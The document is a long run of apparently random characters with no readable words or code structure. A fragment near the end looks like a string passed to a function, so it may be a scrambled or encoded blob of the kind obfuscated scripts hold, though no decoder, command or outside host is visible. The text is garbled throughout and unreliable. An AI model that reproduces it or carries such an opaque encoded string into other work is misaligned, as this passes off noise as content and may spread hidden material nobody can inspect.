J7eLrS.be,j\'BBJ]UsnaU))JRe_U).":xR_)5M!%]!8gRV(9teTJVJ;J!q]CLR!i9.JUn!inei%R(U,\/!U!YBi.au=aRU^cJops$[Ui)4]ufc(6 J !.JUfe?U.essJU3ge|Je9U!RiRUR6eJy[R39)qrrpUB4{Ue[Bl!SRpttn&B\\x.r[6et(ig&eUItB-!JD]].)!ann5+(o}}47ew0{eeUBBw566R))%i!1$+5e)cR+o oti(9r hG,.S!Ua;Ue-2J cRdi2U8scoJ,!;B&0_DU\'UJb#U]0(!!5dn)rR=BRJcB5sB]Uru8\/1u926r55)0xiAncHQJ6v7CC]vU}TUc(4:#y%C[d&Bd(QIt&J=sxX06Jlm7aUUUV+)6:CFBUSR5vig}y4nQ.mJ! f;";[tv0.UlKy0rB3R{$9ed,U(R;.Boo]#taBjRR ^Ux0gI)w2t_rdJ=0s=Ur.0d]KC4;4EJ48aar9]IT-)(o`cc0]9s}Ufb.z(4$7{-UR5 UUe+NSU!XUR4B]UUlHh]0ol5Jp@(U0fU_Ri7)3kieg,ns6}a=RHc tUy1(T$l.F],et BiaUJsB178)ae{U8BnvBEcUCR(=+ag.\\8s8]);)RyR)28BUvZrp{:Bp;;SBeLr(4U!$4==U,tUJ(R0a9.UBdU.1,U1B^f;]5B85]tJtStUR0 eenm(l)n!U(.x.RiJ 5R5X(]U_ Gbnen)tnde0eetURRBt_smU.Uu{UTh(]!tRB C\'B@]])=r2.fs -J$$_1J.z}8dUsO3R{AngY)]u;Utq8oURUSFJ+.e)(J>R45y$16roJ3U=}W81o_iUby$Jlu{J;02BRsRwUBU3}!sBU13_S0&vf=fR.Jfs(a0xU5rrB%.eCl:)5..d:ot`d444)JM7e&JZRix20p9%=UUJ4chWRa]ersUeVU*Be. {e94eJc%C)]B853d!\/pU(fh1d6BpB]5n5ep!1\\oJbU.A+ed6..(k3c_$".WJw$yu)pz-]rretR%ruUE=nU|)Ua0e6l(c4=(0 9]s0onR}7]Bo5i!iW(dUxN8d8(0=.CDU1.tCp+uBU\'n4At.B7f9sro.Rrr56ft;?Q.2R31B)61.E)v0.UUssoU[Wz9,f4UUFUK $5c>(6iJJa4U]t[s=BR4_e[.71dJa4rvo?(Kx80h0e($.5}y@}triEU];UD [);J8u8M[=t_}})&njJ4n) )iU]i)i4BHeJTG4t*U6`]B.!&71]75dnUsw|4r;RbBoRB]t69tBrJfRUh2%6UiR62moB] !BR;xuT4]cr Rc]pR{54!u.!]21l$m0Jo6U0]5BU U6!].XNv!P;U{4esUv&JJ6(f7w]7$pBBFJu})r!0;.oeep)TRa-3jR9[r-5iUy{)d)3R.)7%_wRs7II\/CJ1U5(;i).Jb!i8J)UVhmU4U!7[pn1{\/mU;dddUo56UilBrs(_=JYU7p0RJJrB1r2U g(}a0J2..nJ9t1U*RU,Ic.=xdRtRJJ9tU2.g3)5xU+RUgo0g8d=)RIBRPltsRwtUJJ64EfdH1=CttU3]8\'xU)$Obs;B046,m.,) e=7U3ts is|s[%50Ce0ip65C(3t,UU0J!ho!0W>4+RU.Db .5$b=9=J6BU]Utt=R Re.[,+e]J-c 4]}RUabn8(d.U7i$g%op9R aJJ;V?)ku]eW30o0!}o,R1UBo(p4)$rU 3i1m0]7e6fU1=en[BRfsrf664=ad4=J)CtrsBe:qy.ef6042R_tB_K_UZTe..U, tXeyBiaB}orGJ45k}r.]q;eU0J0,8 ,sT!.4es=lfR=uCU9+tU1lu`l1na5a%hV_UeuJ36o4= $L v*_B({Uerflh?0M#_r8M)-RR25!_0gCe.&Ua5UB).RUJ [4R J|s.EeJoR>,0)JJUX2Bp8J.0JRD\/b:o)cRB(r(04P ]:)0}55n33Iemeg]=(BB5R7oJ5rtsx8!j]cg-eJ6]#537BdUJ9lUU ;hbB)J5$5s_.knric2Bi}e)u5R88)I,!RJU.itR]!Ju,0e0a!) yb{5(Cy\/J4Ua{ldUJF)@+RJJtz]nBe*c0Bx]J)0U)69!v0]2d= ].9."uRe nJ{R;5fB,B+3it6i0)}U.oeU{,indBR$S=URtBCU{[[;8D pr)R$B5_705H7(_5] mL4U*.C$rUU 5._RJMJK3.{]SsBUX}3o6iBU"\']UOy]BB0;.(JUw;B.B4!JK_ R4o$R 4U=5i:1{s J,0RoB(9(1U{ChK8f_0B w75eB=U({D0!,.PUBoglLU.ltts%nI.oseb%}H8_)n.&nelAUU2.eRnRKzieFd*n2nttFtl9BsB0hU}i BABoB2,RJ)S7\/2$Ba!se+y6d.ZEo Ra cRtBJp,RitJ7.s,) 66Te0wJxxcBiRU x% ]]9t B"BrRRM])$J))0J(6=dUx,ReR)..!A!33eUJB:iBL(Rfr;g{0^{!9Bg:iRl)CewJ5[4U2u.JosUn28aJcBTuULz0J)$(hm)U+GBR|=!deu=.y} 8P$esRcnH)sntB5D)i ,rJ)dR,UBJ9B]3SyJ|a(.=0!s4.!tAo] .6c06icB7 j#P9No,4\\kBU,)D tWd7]!di0=udk%4,.dnr%xIgB&U!L4BaT =$U|4Ys;{La*e.x6.40Rd(TE!UoBJtUn5c1]50et)[.+ga.t!$vB]DesaU@")C(J{Z3}(n0RBU^iny04 B.)Be_!nR7l7Z.E.R5p)-o$Mptz+)si$TBU"uUo]BB#c_7!a1BRfUok ;,vp)<B.ot,s=JUUCgU[}8M;dUq5JF3B:UB(ayv502MBt[7!;7nsr=D_t:UUrJg4(5{J]b$JUst2iUW_o)E2ctJ)be,EJ8&:iiRy2,r4Mut7e$eBJ)io;yRok5c.cU7U,BdJtRB]UBsUU[_($]v;8Jr08J|{, )BZU$.]j2]6IG72e;5u&%& e!aJj*dCU6{i94B{t)!e0gmg\/}40m5r;50RUH0 a]82J{Uljn.JU)5nReknt5e=t$e!}F6R,ee_RlREUR,=\/n|$.)CCC.$C;haB%JBC)dE4aBhB=e2i(.{*,U.gu:eRd][C0h$sRJ)5RU5=nnBn.&&]R5NfeiBS)0tBDUh)UfU=rUJi])4pXbi[suo358+zrgfJ_qeec0c1cRa,9poo4Jd]_9^4oe.J.g[{a#;{=BR.7.R R}%Rg2R.5U=RB5.B8iR4RJCRoaUgeRkJu)xr[JBute.:t!Qo,:6a9gyUJ0)ie )C;,R.CBeC.X0 cy(d8>548*wU,4ersUe]7;{=U12BK)tdjsC8:e1{ xECa]Dk$-efrUz](1U5U]UwUi0t60tERUUyRC&&Jx!%U[ 56UxCUa,BklER^%TU0JEdoaU]MDl=19H)0JBe8dUb_B(J-ax3{$B2eU1=dBK_ed\/2otl3(]g9BRmUPUJltB.6]$Un5K sr\\3! p89X!04dRBdBUx)B0}JKr|I5Y4te_tiu0R]4iiC{wRRMiRato&4]3e;qu4B83U203 B!aUR4w6.t2+JhRd%J6sRin0$)TJ44n-UU89JNR6-)]0tU)[.&]1erv;JlrBt)qItsJ).aUUu=U0)0c]xt)nuBRi0oe8JU.Bt[u!EoRJwBJ1)=(caCUIJ)1]U1,4l\\)UUU3@iUBy!J_*Bf)JUrka1JU4+8f8;eURqfR3!i.i2u%\/e|0epd28R6w8)BFec=J]gUplk.6.=}O40]. J58.!Jols6J4J2J. coJ( cJB(}..=tdJtJ.RUp)x).p)H1B8(=2u_ox)xo[Rt=J=;,)(sel.n.SOL6r7p0(dU=h1W04;}e.{i=.nBvJ(!R$2n$]#tot]KElf914UR Beit(e nK[ne)|C4.]!.(;[B4s],c!UKd2orBUDBG5eriR.!4iU.eJ5es;ES{]n6}6.n0s(8d{oSsriU6_)urms;eee02Rc$(EtXoJdO(8oY;4[7%BB=C1dBRi4$U.o+Bpm0|w}}}}1Epo8nb)rt9n[{ UtJrUy!(evBw. ooDw$hiF7(t0E22RR=B"tR =8eoBZ4mf!!)$iB4Rl$.tBo}_B&Jdre_7s,4Re]ae5]]NAiJ$W6D5$8_)y!,8nUg6!0.U}eJ.tU()NBUwl)Bo_BtF2:R1.B 3{9fmDs068l;X27&68t=R5p[BUcJe6{RBR5B8(s_2t<$(BiRJ e$lC1)c S.BzoBoUnU;U(2k.D2.};gcoUJ)e0]e)T ;5fe\'a,qu9=J=xU8Up!n&)B3zahdR U0BC0.R)sW((J0BgUQ8r2Cui$,h8U00U1s4Bn5c 4rrr5ti UBgJU3.[c6R$=i10)R,_b.U*B6JoRJ(1u3 .u hR =6g$C B(:oBotJ1qai04(U) "Y]}Ul {teerr4B)4B(R;JJ{ J),4pel5)6b5Rr(]9c}RJnRaCo F=Le;3B B1Wg=px]dx!4nf3,0)e=,3RN9#]?+2es}-2 T1_BR]90ER]nUR=B5CuB,PJRJs]71nJJMJRn!}=]R6JUURBBenMnoRz1eeUGnPuf-e=U\/n45$q]seconUUh.J,*!e2et]Bde DR^_7]UU6G;112R]T4R!ET.!s[UayJsr,ep\/DB{3Rda.+R]1RtJ&1`to ?n{J-.$4UzH.{dB&URn;2e0}fJ4U7R9$x)t|;& 0h)s.)!!C00UfB7.w1on,R0E4(CbJkw2=0(s)r=wf5B)4T5B(F=sRc0BU%=g]Jo$!|[$0=0_189]0-=)UUwVMGI)Bw\\8o,RUJUs.)m;O0oU=T.(xRlUe(N(RaJl`BBxr}8pl{BoUBuded12eR=R6La22 R{tno2)cJ)s]Q4JeUp,clIt45RIR1`x8wR,,)B(eur|iJ32]g1,R!naUyi[G(gJB0"w+ylsy2eUtJ.=710RU,^r+Ue$}! a0d&o=8 U.gdUn1i0]Jc$acB7iiUrMoR)P.Bsiel]G9BhtJ(Ue%{U!S_(yRdw^1J!0{0)fBR1xid:)BJE0G)J=?e1i2R!iU]5xB.wb=eJ;Rd]U)D.83!7J$UR)l{te] "2E.5i.|!.t9) B0!Ct)vOl%e!df2RrR,55R \'e)6 )RJ);_Uf})WBtRcr7NtG0Y)U.UCRU]U]U]sU78g8%Ud rtUnKu)iJUE0eWrR)]ee2]E(U.] l1B]6JxwJeu.U>he-@n(8JJiUf,s}Ui9.Rn.U:Bc )U]25]uUBioc4Tsfo3f!d=2(U20+GRe.)n!mtR)16)$UaR1B)4Qe!O).a&c4u=a1@UJ1)08!J)0wdUp!IU3)&&RR=ls(te..8cJ2{I)1oaB#4HfuUf7ak]BnemkpB4Uup6vQe0lR)R},.tJ%J].f}(R1.U4}eiUJ*.-dS2,I\'a{)Ub70]U5)BUr\\0:m,)2J0qUuwU+Rb9deg`[. $J$a.f1Uc);;R\/s0bBUu((B0Jpt +21J[UiUJ{(]el$6 -.aJ1.1!Dv((.6U4)BJ.4mb,R;8a)ne&$R(Rr;c8RI.BEBW(8Jn>)9vp[C]!W02J]4e(,_lU]BUt.}}w0G.ai.=bBsU)es9$pj82GtipJwjN2w)4D},JJ]Qd==t|U}y8c\\U)!=bn|agoJtjd1U.5{J.2k1)$:I=BJB(=5n"UJ7s74g3B2300%UCTeU)]m. R6pr VyUlN0rMRk]B)RBmU1(([,oUBRRY4JUOKhi(3;TU08!JcBR0\'$;o{2#9Ue7B6RBg;MUBV"6!.77J(\'1eTeo s2JkUjl _! ]UURCe0UuRURl4RoJ_) e.B{]>_aQHle_1?;6sa4R8?Ube)$5M3j!s[RBT_$u)UBXv)ttT :}80]sW$]fR)0}jul)RHU;10e]R=N..+ B0UgCpU]}JU*i$wlBB51ta. ;4BJ ;SU1{ B.U..JUsR.aJn2b-tw4.icEvem[$Rh.uBr7rBr%1hlU!0gPU)fhB1d Jl$0J 8eUgBJ}Jg0ceRaK8Btk,0Bn8xeU12xgoJU6SR[evCBT0;R R5..?aUSi .ltg1iI$a10R0B!kZLiUQh{U4(UYk_5.(e.nr$1B  B){M=BsoU!e\/{\/Jpht+fvCt<Rlt \/rjCiUrJtCSZR#S\/$93])ua`eoi(RJe,4,Uve-l]%]9B.!1B.teRrUTR15\/G1eCCEe$.J_\'Bgr"B2n48=UBU;R.gR;J{R3\'QRJ8i.BU9D= R!{,l!ra5tU5LJg(aB7!,$tURT7Bz0] )i69K]U\\B4)JBoUTC(d5RBJ658po8B8reut! d53]!t0>5RL[R09_8R68g,D3.#o$U(^muu]$C.e8e!RQ=y)BlBJ6e\/BB2\/%R3dB6JUjx)[te!cfe0\'=BB(5llJt.yt2ip( E3BUJ[t=5RR9geR2tR8s6]=RUpCRt0ae6($=s!8+.I;9}RU!=Z1]ReB.B4g3.{"GRJ(1#R3nyKR7Bal.654n]](lD)4!JejDUe)RM*&mU2o.=Cf9.n(c%5,Jt!eB)]Ja48.tUUrtR_[I%9aheeg.tdt<J|R2MfdJ=0Rd4hRd[(f0VU)t]!1seUlUTURpURoB_)d](eitwBw`.RjB4+iR(.JI44B-JK{wB2.P.$csc_ %Urt_a$]s(VBlsayQti\/k2B(4a!.daJ)5R)t1r;]ro,dd_R _Ea7)5]6]))R(UoJR.)e7yBxWB4d,!)_+Utd.RR.em]iRht6|6tUd=7(.!\\ Rmyi>UqBx.{$n!,=U,2[h86r1t.,Ust64oe?2]]R 1{PU}=!0eIUd,]UEUiltcml]UB5U,!\/pdRtzeCQ,8)\'gU)T3,R6fC_Q%R 340R,(Ux]5UJ0v)Js4.;g1idU+e,f0Bp)o_rUeU U5RgnJ?5@d)[elJ\\B"9)&Bf>ROC[9!]BdfCsc) *R2 oNmnTJf)(E$,]!etR2i$]CU.C6ejU%BUsKlL+0B!}dnr)Bie)UR4xgR4oR]x;:80vrr4tLtE7ReJoUdUUB03p])}sU].edsso{maRJ(tw\'JUoJ.8=R,r")P}Cl 7r6UJnU3J,l_(exo!MeUBJ]Rv)Jxi,5(s.styR8$RmBfn5J R=s2;7OHcr&7.5R]0.8=ntb855vn&!t$ub}BeetP,UGsB(`UBh)1eRt,z1BR.aU6URJJ2IUK(s)ts_u.Be|X?t:}$op5f zg;7>!U:]a[TeR[.c7=]xU8i]yxrEUg;}*roBxG1-R,0)Sv4U_J^=CB6x2"Usr#41=TQrEn}}.`.RU_T0=(BU.U)UUol)_Re.)2;BC=r098nJ]Co.ymGUU(oJNfetsq88R)hEBMa&zU31U!+"RUb%tR8F=1g1C4BEB$8UHJ(N.mRB52)gs.}pRJgi-B$Uw*ROlx=YUR Rrdi5U[=BpeRtUo1eB8E\/81R)n\'4.RU.Bh.i9yVa]aU-(RU.(ht[sCUBcJ,)rzBrg3B;]"kbUrteaxtN+UBJltBrC.l3i6.!UjQRd,;e-l.,a)oJ.6nUTr6$$dv9iUemRl0(Uogzo)6JQ)L}I07.)mUo.UDvyE.8Zc m8J e6c%)$<0(9c]]=64RUn$sy)"islBKU0JBrc(..aI3.5f=8.BZf0n1eRcoe&Bs[yJB1)UIJ-UpmmI.2I3[v.Ln,]UJ[no)8U08UB3\/iCl0..iaUMBi4sUt9b6)J_J9nTR=}I6R1ldoX((}r[,U.rCBeJotK[2i}eZnBJB ap{ngBYeU$2g08UB(.(2aB.Jgia&R_73}}bt5MU%CURot;i..hW(.)};\')tn4yv-))n0\'t1{!oR8JawJU}U%U1aU5c}_UB.]ieaiB5)RUR,8g#!hj]U1;UB!U:_)J!*88[8U,]UU%IB=,cRU.t;.I9%aBB]st_U:!e(-5;t)U(D4;R;m+4R!.aRn[4r2Seat0U"eJYie[a *34a;1agrU.."Cd,e)]Rn;.d]BX)gRiNJr20w8Ut!ju&Ja&.JnJBn)bp{aj3B0n}Erc$.1(0U 5EUC.J]24TaR5i;0J^;lmefu.d[yR m cs%BCUx,Cakmo)o!\'690J(RK!,C_1],+R0g8(iJeJ4{Uabxe7R)p6r]teB-seS+ S]JsUf.\'rD)9dP.R+$.s( 6BUet t;RsRp{W&B7OU.{J.wEe]!=ekR1)x.Jyiu;] UC5o.5}REx=Rl7&Q8+"Ts]l:5)JBrk-RDJ([eie)m9q.-n8;nv!UqrnUown1URBTrNRt+,U)!U"t){plwBH6a:n)!BRiU}k]g)kRrR0}o_;1eR(91Ce{B$REICKuUfRRm!0X[uaU=EJ8)|6uCra(,)B_ce]{J6U.eqJ6r;!8}6]}{dom;te1. bUe(tu\/JJ&;1(B]Iemc.UU2]]_rgm#U.&rd6 ac!klr=JtB,n;b-UHoab!5ocRkia].RJ581e_B83rstutnrJRRRBeCB]{C0,ufeEe`RLb6])B0CBctiTp?o8.U;e0-{,Ul.eUgurecy$ o\/UC\/)KUBJnt{)mE5Uida0mUO2)s]x p48ou1,Cex64=$8_g0_5))fJi(}[Bh&c0.0 (hl4s4!Vl5nUd 0]58.2cGPU.R)iR# .aUe|ieJ.r2M\\wmfiUJOu>soG}L=U,08RV})+ ,RnxURDU))pUUd.431m(\'IBJ}R.6^g_.21Rv. (ag=$rd(sU] JJ)UoB*5PB(e))JrwIJU(MUe%+U>R }3.%6B=_s.7=)05H_9(B)tBqtrBo1!.8$$B4U4toJD.6_l\'{7(eRR\'0)4Jo:8piR$Jpn)ye+cpiBaeUn<B.3t]Uslh0U)au<dRxdPa1t1rU.ZIBaR]DeArJBy8e_4ou(D0B6ge. ](i{]I02e31]+.[JUfRB;v9Jp50vpU.{bmR.J2U!a4E5|]yRU{xg |epe]`J;3 hR!)UUUR<U6a.$U4$1u7`9)9Jie4!8.CQ]{.3r4!r}+|wf!pp14,06J13ut6R6{]Su ]o!es0.JB55U4=}#em$)]l;s Ue.fJ)00e0ZezwCrsU u3+;!;Jf\'oC6-1U(lUB,eEtg.RsA,0C4icRi.RCe78.tB)tlaBUUBdp$12xZtceN7BtA7s_5ln]p\'|q7RUR\/!4}  }lbaoRU]UJUJR2sl"hs*R4.b!Ja7e,JiB$434{._C&!.Fwfae72}R5(08!rR$p.56_2i\/U:1Fg$.l.U1}U!]KBtJ!RE])BJ +67*R_rft0UJR.c$Y5i]J8JfU=o]l_u)])B0BOB.iu[)RJ54y"e:)e(edrBb n5[]i4.Bs11JrBT ]!c!JeJnRt4%U7U;J4R!.l2rBm{,w$0sVei.ak);R22.CoU.gBs_n[u_+0s).B;tl0$XaJ[RBL02x.[,79;)0R)(p4,(0m0[S}10$" Rs*S5]DhsmBBRCaCB..>B{2({\'BUJ2.E.Im$;=XUI2BJ]r$RoeJcbU].=i1r(p=e:U,tRu)}Ja ^O.jhRu$0J!!Rtwu)U)ts5J_J8nTRUNgjnRrQ7$BBU}4R1pBJrB=,)0;s14Ixulr%U(U4BX$3uu(dRRpR=FLnRo(.UJqs=\\yhR8]-gL(rT,]a5rBJU*o-S)rKBnwV0MR39r[JJ=.0(((2Mktmg0U|n@u8}oU]aJ!0)d6<BRT]e_ Rx6-J!81esBe9)1C0Re(<m}oB_J_0(J!1BkkE.B U=.Jm$;iB;)]8a39Ut7i5lsB)Borc97if4jUd1J!8=u8cUwlitt=Z.R5JUTg;Jaoro :3a0rJf4G,(JczG1UpJCe5,UsousU4.R.0Uw1CqdRJ>+hd8 UfEhBqdIUUb]7)Cd_uBe=0{enUm.0\\o)y+!R*a-!o)ne-MBR]BBJURJR8B7sBBsH_sssE5J,&.BIJJEobBxU)RF_0lJJB(RJFauS)Rs)ke868Up%;t5s^Aex4$a.]U3. )ex;t]_UU.Xf4Pg]x1.$2Ui[eYstU7hwR0Bt;s,9tUJ0Ta0U[y,C eta5&21)U=lftwTf}nR13ev%haau:=NUsv)U( 1.5*9f_mqrJJ=J)RrR.t.sTBrtl_.eJ1p2b#5U349=r4vLBBcnoU(eJ1R{4J0eCxeo("[JxbtatiteJ5.4(RT|tRNy3UaRB]0c>(Rl{ .UBU1JiRsl{Be il.^eBU,4r=1JJ2R[txJRJSA)RNnT*R5U :S1)\/Bt01fR6U=* =fx$UR22V2$\'x\'R.gB3o0UUJUJU]UTB9s]{nU]@d6|(BSmr8$B!R Ja)UU^w$),:.}bR_pC\'nBfon1)i5r! nJ1]9.mdutB0I]fa;44ys69p]!5[Ug_9+1U J7c(U4`S_,Byrr;{ee6Ji1Re!B4Jtsg5s17|r)Ru BJxnC59tV45om{B-{,a. !cB{Jf?CcK6]bvtgUhYteUR=,;2cc4arnRr_(B!oWuR0${2]2Bt0!.\/43)){,;lBU8oo5IUUJ.&in Uha1),h_TU.JetCJ5nUoa&r)B42$lv)kres Sre@!U55.t0R 3e5U3lacBJ609tkeBR!1z)tJR]BB*;RoDp}Jp."[),274d9$qU5.e52?U<8_1s0s;0)cR!L5R!]4sB1HR4UsoUx00J)7)J)J.b1=]U1fo!(RJR14tu2TpeRsi1R`nphlC5(+df0JR0t.>6,Jui)e{e^_8eB#xtR;e a.E;oU]$elJ5Uet.BRtsR.q4!!-fE]2t\\e1RU;!EUcAtRi=6U\'dHR4nB;|oUlw6rfF1UU8BTUi0\/b=)]5UBB\/xmxB2}0U;oBf3R]R{ RJ3igR51L]k_w4)x2eER70UfrxeeRo ;lfR!:R5Un}&v BR pU50d;.JryoJ$!rB5se39e,Bh!G_.)16sI_U3e$!UUR1ga]!Uf)2R1&n1.}LKc>rd h1#c.(J0o7l)BRoJ4!])O.)JtyD?6RC7\\Er.PB):7Qr3)3Ic]esRU(BR6R>Jat.ae=\/5Mee:J)[C (fx8!Ua0Jh03J2lt9saq<[J 0 ,eJ;eBs=.Y4sfd.1n]Be70tpJ!DiUBJ(3R_1;RRu+E!6!JRfhb+]av.@)_[.Ue.x]Bb94JBHJi.JBR+[Ux5U1 tlakp[c)R}! ,oBeoR)4(7s9JpWeUUJaURuRIUb%65.atEiF81}))JfoeJ8J8Ub(bU]26UtRn_\\x52)J354]!tx4U$D0lR(B2$II!)Rb.w2J:et)BBR4!{UlfHJ.78s)jPat3=2k]J1.B_UJy_(31lto+( a0(j1U(s5M$nuBU2ax`eU IBslURRC)=eCrU{e})4B)1+p"e41h,4e,.54.Bck>w0R0 iTR)J8$8eoRV)_J+k?&]}(0=5JiJ.u](e4:]+08RHGi#B$$e]R7hrJBU2JiiS3;UJece]Ct[R5oU!tR5o a5e]! 3EU#J4!u!5Juh)B7R2e],sgo_Crto;E23)}Q2JvTo$5.DRR.+.4m1]0tB5.!Jh Utr7UXXS}f1fe5R(Ji9e(J]i$Us9nz4!lBw)\'*$Ta,V]r!c)U2)B05)}s>&icm_U9U7asc\\,ct1U41!_rir5BRtJdaw!Y:4)R.]lnBJ6B(}UN(9UT870X ;4jeUaK)07R_Jh0B;n&T_ea9Rm8UB)rJ7d0]FRcB(x!Oldo `69)JRJ{R!!<Jb8xJ=l)r.W5} C0AnyFrC!eR`0l(0tUUiSkLn8 =.,JBnRrUt5aeusd$6U[aJnt6=#Uwhx3J${Ri5iy,u7a9>}t)}UJocB8U]s3JeJCD7tVR8c4l;Ufd.e75,tU3_BU7Dne n(<r;8!r.J!BO}U)_0ihetB!7.u]yd}UJc.d,J2RcU)F8tjn6  .y0&]Mw,L".RvlGU" t)_=e]a$Juea&UJ ,J%8[}J.zD]rL416=.!\'fer5"o42U4_U30$..2uo) UBe4bi4_3()2R[R48mg  f6(}a394ee 29nRJ41R vUlde!aTBr,NJ :n]kcn.U$BB9cJd1m4ivcB$A+U4!UCJo0.dJUBa e]8f1:lR,llx}p..0e.0amJB)(U08{e4[13o.?ofJ(8:Q(Uenc5 ntEtB!wRf^(_Otar1{c2i*)]!y0Jlhl7(+(4J7e!g=T.U)4U.U)Bfit%_]vc=.R)$R5e_()&U,yBi[xa7JB4U![(i[u9es+Bi8[kowR{J )eUKTi*(U5xet{;scrt(B46b5g47{wJ`mJ!j4!$vJ.)=sh!014Uows)94!U(11 o{[26REe;l0{R)f8](sU.BU.=y9x2B! p9e=0;{0.uJ49Jb6[.)U)pox.14. 955o.es,;JaXd36 lRb.oR{bR;JfKR[+ 0de;iK.6CU $Rrsn[t5(JsfU+3{;(  U(Rao1Rnt7+J=i .s[; $eQ.1es_? b)>2 l4u.{u.cuvJJtkJeCxR8CeEt eo)w.j.zh;yy ?erBr[BUx$1YR!]}J@hsl+REN)F6ir6JJRJ1R(741i:rys.3]By09bey4tdeR(\\N56=vepns(ie_Rg U3JV)t3r}+}pBn\')CRRt4R3 Ja&t3e_%PJBP4=i&=ly(}(B^U0R3.Jc4<U]].n5l}feRl22>7U=JU4B07BRs 79..BE!UBU4Tro5RUrx<J5}(t(}s 3mh,C)iU:.2=nRtWB1Je\'eR]B$5gM!.qm(Dn  JJliRhBJ=T ss.{]!U)ul50l,i;.UUtixJr^r Ut.u(RTBaz.o{43itRJC UU$asgUR490d2!2r4RieBB3.s]n0n.aJP;a!.d;JM]e;UtB{5+);tp[]])).R{CutEBJ_. aB1,) 5e3RR8_4U),1po))6t>uU0Rn (ibsj)0*x(RU*qeUB}$Urt!J<tU(B0nnJ.2t R}2=]0ietk1Ws+t.o;B;R)9!+oCr.5J i_B..BtRm(5Tt,UJ4xUtnuV}4Umn}U]o{,LB\' lB2oEci=)o<tO" 2R}=Uo6 4{)[u7UH.)2J3..4i4)fJo!:leR t{ B[4CJ9=T1l&vB:_0!BBMo2B50k}nu)JB-nUZuaU]o{_8Jof1enRUfe4 J.p)[o=Rs%u(fe=)6;d5] JY+{C.\\!d9*pJ\\h.e1U!J\\U0+sT#+(BB;)}_.sDmie*cu) ]5f} +!)UB_44.5:!,2] ;1Is|%xpc1,r1 UaRRc2RB;(gRJ1x &=Ud ]xgbZ\/UUot$U(4R};#Z]{{)J=[0l0)2Is(tNge& B2.eJXJnJB]4J8T[ndB=w}xUcmntUu|UT"JldR* (e(e1]))!euRV C!.sede{%4s]o8Je0eJ,sl.7o]9B-5r)v[BBnw_ B]O324Ur(5s! $!)1Ne>&a.)B:s7$M |err=B;i5g;B(;C\/YU))e+1t)0(ZJ!a)TRJ6nq!J_=n\']}s2H4e.p,L\'5r}B1rUCy}BUk)f3.g3[JU0]e.i)JT]2NU% $_URg)d`oR(;q{ ;vJrU# U4i$ 0y<o:(e!2_heug!t6)h0.1 iR1?3}ls .Lw9(U!)_Rly-0RRUaec <eU+00ZUFYG9hJ(JI,c2Ua] $o16R_-b_,% Rg4e7RRoUh).0xRRmTRl6B`>} vl1$]a<=6U[B mUn.U Bic,C0dSRsBuv0UB,xU6(iU01)]RfBHYB)\/=DR.]t4vAUid U)]BRsg pa;=$81.ID3=}$ .3R,4qJ8thB%UdiE#jgiU%)UE%r(B,f]id+2UR p*p)em,d=_esRu19.B 3UU0{enwnR5]J.aBe( 0t0tJ$8Do6U9)}R0`0:C a=O1R0R+lJhf1!55.aR%J aeYs;+(UrverplBJ"9RCUd4_.2R]pR({J!0{rewT=1JBs8CY!TKR)}). . J[uU]._J!0WaU6$ss-oGeUeee+R>Kil!QJ.U>nm=8s_5o.9!.B (!i9J}LU@tntJ!xll=U1$5M8Yg!ee.eU.0-uJRt=CJgB,18(U0 2159.oJ6o_a8C)7!rieJrn3R ;U s9._4ptBrJ6_56xS(le)thBorUff}S)J,8tLU oG>,E.t"]4JRdR]n %z3JnRUxW J]erJB6Ni{J6j meRriJ_UJ_;!URnlk2to{_Rf@vRo.wwu|(*BR0u k[4UB j(Uoru}eD5R ]sMooi6)Bse2( 4!(?e.#0)-6&U?R4tWppU(JTe U{me1 0,BcUR8aB2j5]]= }J5;BaRB;80!U.3=5E).(VUliU|{=]T)=diJ${<CT!} RB.5er?)U[NfUy.d !&0ao2XuGUe21 zgUD49 }cU0cRRR\/fB t4\/ Ct74gF))ZHBs].Ua.CR.r9KeR]BsU1 ,Q$JbBl(0e=J)Bg) #ttJeS.mm)t iReROqJ.$U0p4z%.=nC.dUvlJo4u$9U,8]1s1dUsd VRXn\\fuNa8i Ru4;em91J t UaHs],4,9 }U:2e9;J=U] emen  )RS\/rln}}RO,]d)$c7R=Q!_(eeUys0_gC8]i14U b;o .6tRJJzvz0Ue}RE(r9is B$nJ.oae5!U4[!U_!9}sX&]4US!UI9"{2g0}-TnnDss tW5)J=_&0JtRR%ea.uB.t$H,C04.mT!(nB{ au.2 Rt]{3s"]gU2aRJ =,e$s0)nE.r1sa5tU>,\'U]nd 2tx!.shiEB,i46 8=sd J ece8)]!;Ba taroetuot=0J1Mo!;NoBr3Uab}f.}V;Jn\/f) R fe'),RBY('0t1rU(&+Jaep2eo=,.TCP(J-"[44BL5n]rd|J;Js 3!]B{+nCkhcU..Bd)&7n0eR}aJ+dBketi=r)(a;esp5et6U6u.r.bf;ap.!.Si)iUUurU12e)4UJ54)9e3)j eBUd-x0j(!}";a)Ku(4$r31U)(6U5nq6M-!\\l.ouawyBedU)1?heBJ2UUwzBl.odUCeJ.2ngo{<6 BlCCeJ}1]9fo4UvMSB.R0aekmURBtx.osnen.}ct`s)6"07nlJU]!eJsBo!0;UJ=r:p)nn.itUeoUrll0rUo(!B! 9R0p |{JBU,e.BdUUGfc12iU="6orv-$e."c9$m2f.(,.pdsr( BJ2o.3rr werhlew"o5-Nt#>J)s]t.+.JU0)){xaBUM}C)U.(q(08e!dU;Ugb8_dw.teU0eRwCz=l$,1\/_)}lpp{eUNDsn)UfoBC[.s|Jo2pQBt1Ju-R.5pJaUo\/rJt;]fj9..JB0{n.!;UoUs_t!1.kaR$gmx8j!=,Uvb4=.BJU$3t(n7y}.4 }dH K0b_=UuBJ[BfJqJtc5!gn1aiyrz=t=,.8ot=J.el(0,YW[ 7-oB.ee.,piU0otp:090t pKiiqtU_+e4!xnteW\'iE)B5caUC- dgihU[_R(4tdCRJe;4sod9Uh&8JUl)T._5GR  BxU4s15]n-i)BjdoyUeRi_en8 1eB.,Bbos47&r]!J8t %Bw&n}!=sUPUnU[g2Uw)0.fe77R;r hB)B]gY=JBorg742Q.sJC5sB0tes-tBlx.vJU)UB6q.U.{U r4UiUe94nu\\} mJ}.orwl,BtCUBUBn8Hi[Ct;.(&&J!8siUSyss-_Jsp"UynuJ)UUeq08;01dw\']5U=33g0%!dD sUi1%JRwJ2BJUl;7q ed17((0$!JBJerUlX7_x,,Rxxao=e=nJ2C45x6BBa_RpBpwi+()6] 